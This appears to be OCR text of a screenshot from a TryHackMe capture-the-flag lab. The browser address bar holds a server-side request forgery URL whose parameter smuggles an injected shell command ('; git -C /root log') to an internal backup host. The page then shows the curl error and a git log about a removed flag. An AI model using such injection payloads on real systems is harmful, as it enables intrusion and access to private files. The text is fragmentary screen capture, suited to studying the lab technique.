 10.10.148.8/api/exif?url=http://api-dev-backup:8080/exif?url=; git -C /root log
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way,
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
url: try 'curl --help' or 'curl --manual' for more information
commit 5242825dfd6b96819f65d17a1c31a99fea4ffb6a
Author: Hydra <hydragyrum@example.com>
Date:   Thu Jan 7 16:48:58 2021 +0000
fixed the dev note
commit 4530ff7f56b215fa9fe76c4d7cc1319960c4e539
Author: Hydra <hydragyrum@example.com>
Date:   Wed Jan 6 20:51:39 2021 +0000
Removed the flag and original dev note b/c Security
commit a3d30a7d0510dc6565ff9316e3fb84434916dee8
Author: Hydra <hydragyrum@example.com>
Date:   Wed Jan 6 20:51:39 2021 +0000
Added the flag and dev notes